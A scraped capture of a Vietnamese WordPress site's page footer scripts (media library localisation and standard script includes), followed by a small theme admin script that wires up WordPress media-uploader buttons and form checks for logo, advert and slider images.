} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft \u00e2m thanh","audioReplaceTitle":"Thay th\u1ebf \u00e2m thanh","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n \u00e2m thanh","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t \u00e2m thanh","editPlaylistTitle":"Ch\u1ec9nh s\u1eeda danh s\u00e1ch ph\u00e1t \u00e2m thanh","cancelPlaylistTitle":"\u2190 H\u1ee7y danh s\u00e1ch ph\u00e1t \u00e2m thanh","insertPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t \u00e2m thanh","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ph\u00e1t \u00e2m thanh","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https://vivado.com.vn/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"\u00c2m thanh","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"T\u00e0i li\u1ec7u","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"1b62881105","setAttachmentThumbnail":"b55b272e93"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://vivado.com.vn/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"4","text":"Th\u00e1ng 4 2020"},{"year":"2020","month":"3","text":"Th\u00e1ng 3 2020"},{"year":"2020","month":"2","text":"Th\u00e1ng 2 2020"},{"year":"2020","month":"1","text":"Th\u00e1ng 1 2020"},{"year":"2019","month":"10","text":"Th\u00e1ng 10 2019"},{"year":"2019","month":"8","text":"Th\u00e1ng 8 2019"},{"year":"2018","month":"12","text":"Th\u00e1ng 12 2018"},{"year":"2018","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2018"},{"year":"2018","month":"10","text":"Th\u00e1ng 10 2018"},{"year":"2018","month":"9","text":"Th\u00e1ng 9 2018"},{"year":"2018","month":"8","text":"Th\u00e1ng 8 2018"},{"year":"2018","month":"7","text":"Th\u00e1ng 7 2018"},{"year":"2018","month":"6","text":"Th\u00e1ng 6 2018"},{"year":"2017","month":"10","text":"Th\u00e1ng 10 2017"},{"year":"2017","month":"9","text":"Th\u00e1ng 9 2017"},{"year":"2017","month":"8","text":"Th\u00e1ng 8 2017"},{"year":"2017","month":"7","text":"Th\u00e1ng 7 2017"},{"year":"2017","month":"6","text":"Th\u00e1ng 6 2017"},{"year":"2017","month":"5","text":"Th\u00e1ng 5 2017"},{"year":"2017","month":"4","text":"Th\u00e1ng 4 2017"},{"year":"2017","month":"3","text":"Th\u00e1ng 3 2017"},{"year":"2017","month":"2","text":"Th\u00e1ng 2 2017"},{"year":"2016","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2016"},{"year":"2016","month":"10","text":"Th\u00e1ng 10 2016"},{"year":"2016","month":"9","text":"Th\u00e1ng 9 2016"},{"year":"2016","month":"8","text":"Th\u00e1ng 8 2016"},{"year":"2016","month":"6","text":"Th\u00e1ng 6 2016"},{"year":"2016","month":"5","text":"Th\u00e1ng 5 2016"},{"year":"2016","month":"4","text":"Th\u00e1ng 4 2016"},{"year":"2016","month":"3","text":"Th\u00e1ng 3 2016"},{"year":"2016","month":"2","text":"Th\u00e1ng 2 2016"},{"year":"2016","month":"1","text":"Th\u00e1ng 1 2016"},{"year":"2015","month":"12","text":"Th\u00e1ng 12 2015"},{"year":"2015","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2015"},{"year":"2015","month":"10","text":"Th\u00e1ng 10 2015"},{"year":"2015","month":"9","text":"Th\u00e1ng 9 2015"},{"year":"2015","month":"8","text":"Th\u00e1ng 8 2015"},{"year":"2015","month":"7","text":"Th\u00e1ng 7 2015"},{"year":"2015","month":"5","text":"Th\u00e1ng 5 2015"},{"year":"2015","month":"4","text":"Th\u00e1ng 4 2015"},{"year":"2015","month":"3","text":"Th\u00e1ng 3 2015"},{"year":"2015","month":"1","text":"Th\u00e1ng 1 2015"},{"year":"2014","month":"12","text":"Th\u00e1ng 12 2014"},{"year":"2014","month":"10","text":"Th\u00e1ng 10 2014"},{"year":"2014","month":"9","text":"Th\u00e1ng 9 2014"},{"year":"2014","month":"8","text":"Th\u00e1ng 8 2014"},{"year":"2014","month":"7","text":"Th\u00e1ng 7 2014"},{"year":"2014","month":"6","text":"Th\u00e1ng 6 2014"},{"year":"2014","month":"5","text":"Th\u00e1ng 5 2014"},{"year":"2014","month":"4","text":"Th\u00e1ng 4 2014"},{"year":"2014","month":"3","text":"Th\u00e1ng 3 2014"},{"year":"2014","month":"2","text":"Th\u00e1ng 2 2014"},{"year":"2014","month":"1","text":"Th\u00e1ng 1 2014"},{"year":"2013","month":"12","text":"Th\u00e1ng 12 2013"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.min.js?ver=1.1" id="jquery.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/owl.carousel.min.js?ver=1.1" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.bxslider.min.js?ver=1.1" id="jquery.bxslider.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.idTabs.min.js?ver=1.1" id="jquery.idTabs.min-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/jquery.fancybox.min.js?ver=1.1" id="jquery.fancybox.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/wow.min.js?ver=1.1" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/flaunt.min.js?ver=1.1" id="flaunt.min.js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/themes/vivado/js/javascript.js?ver=1.1" id="javascript.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivado.com.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivado.com.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vivado.com.vn/wp-content/themes/vivado/js/adminjs/scripts.js?ver=6.9
body_size: 337
content:
/* 
 * @Author: Ngo Van Thang
 * @Email: ngothangit@gmail.com
 */

var CustomJS = function(){
    return {
        uploadSingleImage: function($){
            var fields = new Array("favicon", "sitelogo");
            
            $.each(fields, function(index, field){
                var custom_uploader;
                $('#upload_' + field + '_button').click(function(e) {
                    e.preventDefault();

                    //If the uploader object has already been created, reopen the dialog
                    if (custom_uploader) {
                        custom_uploader.open();
                        return;
                    }

                    //Extend the wp.media object
                    custom_uploader = wp.media.frames.file_frame = wp.media({
                        title: 'Choose Image',
                        button: {
                            text: 'Choose Image'
                        },
                        multiple: false
                    });

                    //When a file is selected, grab the URL and set it as the text field's value
                    custom_uploader.on('select', function() {
                        attachment = custom_uploader.state().get('selection').first().toJSON();
                        $('#' + field).val(attachment.url);
                    });

                    //Open the uploader dialog
                    custom_uploader.open();
                });
            });
        },
        uploadAdv: function($){
            var custom_uploader;
            $('#upload_adv_img_button').click(function(e) {
                e.preventDefault();
 
                //If the uploader object has already been created, reopen the dialog
                if (custom_uploader) {
                    custom_uploader.open();
                    return;
                }
 
                //Extend the wp.media object
                custom_uploader = wp.media.frames.file_frame = wp.media({
                    title: 'Choose Image',
                    button: {
                        text: 'Choose Image'
                    },
                    multiple: false
                });
 
                //When a file is selected, grab the URL and set it as the text field's value
                custom_uploader.on('select', function() {
                    attachment = custom_uploader.state().get('selection').first().toJSON();
                    $('#adv_img').val(attachment.url);
                });
 
                //Open the uploader dialog
                custom_uploader.open();
            });
            
            $("#publish").click(function(event){
                var valid = true;
                if($("#adv_img").length > 0 && $("#adv_img").val().length == 0){
                    $("#adv_img").css('border', '1px solid red');
                    valid = false;
                }
                if($("#adv_order").length > 0 && !$.isNumeric($("#adv_order").val())){
                    $("#adv_order").css('border', '1px solid red');
                    valid = false;
                }
                if(valid == false){
                    event.stopImmediatePropagation();
                    return false;
                }
            });
        },
        uploadSlider: function($){
            var custom_uploader;
            $('#upload_slide_img_button').click(function(e) {
                e.preventDefault();
 
                //If the uploader object has already been created, reopen the dialog
                if (custom_uploader) {
                    custom_uploader.open();
                    return;
                }
 
                //Extend the wp.media object
                custom_uploader = wp.media.frames.file_frame = wp.media({
                    title: 'Choose Image',
                    button: {
                        text: 'Choose Image'
                    },
                    multiple: false
                });
 
                //When a file is selected, grab the URL and set it as the text field's value
                custom_uploader.on('select', function() {
                    attachment = custom_uploader.state().get('selection').first().toJSON();
                    $('#slide_img').val(attachment.url);
                });
 
                //Open the uploader dialog
                custom_uploader.open();
            });
            
            $("#publish").click(function(event){
                var valid = true;
                if($("#slide_img").length > 0 && $("#slide_img").val().length == 0){
                    $("#slide_img").css('border', '1px solid red');
                    valid = false;
                }
                if($("#slide_order").length > 0 && !$.isNumeric($("#slide_order").val())){
                    $("#slide_order").css('border', '1px solid red');
                    valid = false;
                }
                if(valid == false){
                    event.stopImmediatePropagation();
                    return false;
                }
            });
        }
    }
}();

// Run
jQuery(document).ready(function($){
    CustomJS.uploadSingleImage($);
    CustomJS.uploadAdv($);
    CustomJS.uploadSlider($);
});